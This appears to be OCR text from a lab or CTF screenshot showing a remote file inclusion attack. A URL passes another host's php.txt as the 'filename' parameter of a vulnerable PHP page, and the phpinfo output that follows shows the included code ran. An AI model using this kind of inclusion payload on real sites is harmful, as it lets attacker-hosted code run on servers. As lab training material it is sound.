 Load URL
http://www.ctfs-wiki.com/FI/FI.php?filename=http://192.168.91.133/FI/php.txt
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System
Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date
Aug 11 2016 20:34:18
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'
huasec